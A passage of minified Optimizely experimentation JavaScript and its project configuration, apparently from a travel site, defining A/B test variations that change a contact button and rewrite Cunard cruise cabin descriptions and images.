i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7063", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": 